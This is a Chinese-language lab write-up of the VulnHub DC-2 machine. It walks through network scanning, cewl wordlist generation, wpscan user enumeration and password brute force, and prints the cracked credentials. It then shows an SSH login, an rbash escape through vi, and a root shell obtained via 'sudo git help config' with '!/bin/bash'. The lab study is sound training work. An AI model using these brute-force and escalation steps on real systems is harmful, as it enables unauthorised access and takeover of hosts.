靶机下载地址:https://www.vulnhub.com/entry/dc-2,311/



可能问题

出现如图的问题最大的可能是因为我们的VMware的版本过高,我们只需要降低一下版本就可以了。



找到虚拟机选项,点开其中的管理选项,然后选择更改兼容性。



直接下一步将兼容性改为Workstation 16.2.x

点击下一步



直接下一步,然后命名好,可以将位置改为自己想要放置的地方。

直接下一步即可,然后就可以对靶机进行更改网络连接为NAT我们就可以进行打靶了。





第一步:扫描出目标IP

和我们的dc-1靶机一样,有三种扫描方法。

1.arp-scan

arp-scan -l

2.nmap

nmap -sP 192.168.141.0/24

3.netdiscover

netdiscover

都可以的到我们的目标IP为:192.168.141.132



第二步:使用nmap进行开发端口的探测

nmap -sV -p- 192.168.141.132

可以看到我们的靶机开发了80端口以及7744端口的ssh服务。



第三步:网页信息收集得到flag1



发现失败了,发现目标进行了重定向需要我们修改本地的hosts文件,进行DNS解析:

vim /etc/hosts //打开我们的文件

192.168.141.132 dc-2 //输入内容

编辑好后再重新访问即可得到flag1

第四步:获取网站用户与密码

在flag1中给出来提示:你需要cewl,登录可以得到下一个flag,提示我们使用cewl工具获取网站密码

cewl http://dc-2 -w mima.txt //将得到的密码写入到mima.txt文件

cat mima.txt //查看得到的密码



1.利用wpscan获取用户

得到密码后我们就需要获取用户

wpscan --url http://dc-2/ -e u

可以看到得到三个用户分别是:admin、jerry、tom 。



利用指令将得到的用户名创建一个文档并写入保存。

2.爆破用户与密码



利用wpscan工具爆破

wpscan --url http://dc-2/ -e -U /root/user.txt -P /root/mima.txt成功爆破出:

成功爆出了用户密码:

jerry:adipiscing

tom:parturient



第五步:扫描网页

1.利用dirsearch进行扫描

dirsearch -u http://dc-2/ -e * --delay 1 -x 400,403,404,500,503,429



访问扫描出的地址找到我们的登录界面:



2.利用我们爆破出的用户与密码登录,找到flag2





第六步:ssh连接

我们可以根据flag2给出的提示猜测接下来是使用ssh连接,使用用户密码进行ssh连接。

ssh tom@192.168.141.132 -p 7744 //靶机的IP地址





尝试了几个常用的指令发现不行,设置了rbash限制。经过多个测试发现vi指令可以。

vi

set shell=/bin/bash

shell

export PATH=$PATH:/bin/

然后就可以正常执行我们的指令了,得到flag3.



第七步:su切换用户

根据提示我们需要切换用户来获取flag4。

cd /home //转到home文件下发现jerry文件

cd /jerry //打开jerry文件

ls //查看jerry下面有什么文件

cat flag4.txt

得到我们的flag4。

第八步:提权得到flag5

看flag4中的提示明显就是提权啊。



sudo -l

可以执行指令,打开配置文件



sudo git help config

!/bin/bash //在末尾加上

